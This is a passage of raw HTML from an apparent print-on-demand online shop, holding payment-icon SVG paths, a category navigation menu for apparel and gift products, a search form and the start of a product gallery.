<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-393959" class="wcpa_has_options product type-product post-393959 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
